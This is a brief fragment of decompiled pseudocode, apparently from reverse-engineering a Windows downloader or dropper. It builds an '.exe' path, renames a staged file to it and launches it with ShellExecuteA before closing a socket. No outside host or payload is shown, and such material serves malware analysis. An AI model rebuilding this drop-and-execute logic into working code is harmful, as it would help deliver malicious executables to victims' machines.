 sub_403980(&v24);
strcat_s(byte_433040, 0x100u, byte_431DD0);
strcat_s(SrcBuf, 0x100u, byte_431DD0);
strcat_s(File, 0x100u, byte_431DD0);
v8 = &File[strlen(File)];
*(_DWORD *)v8 = 'exe.';
v8[4] = 0;
dword_4317C4 = 0;
dword_4326F4 = 0;
dword_4326F4 = sub_4023C0();
if ( dword_4320E0 )
{
sub_4040D0((int)&v22);
LOBYTE(v26) = 3;
sub_403CB0((int)&v22);
sub_404260((int)&v22);
rename(SrcBuf, File);
ShellExecuteA(0, "open", File, 0, 0, 1);
operator delete(dword_4326F4);
operator delete(dword_4317C4);
dword_4320E0 = 0;
strncpy_s(&byte_432A10, 0x1Eu, aNopq, 0xAu);
LOBYTE(v26) = 2;
sub_4041E0(&v23);
v23 = &std::ios_base::`vftable';
std::ios_base::_Ios_base_dtor((struct std::ios_base *)&v23);
}
closesocket(v1);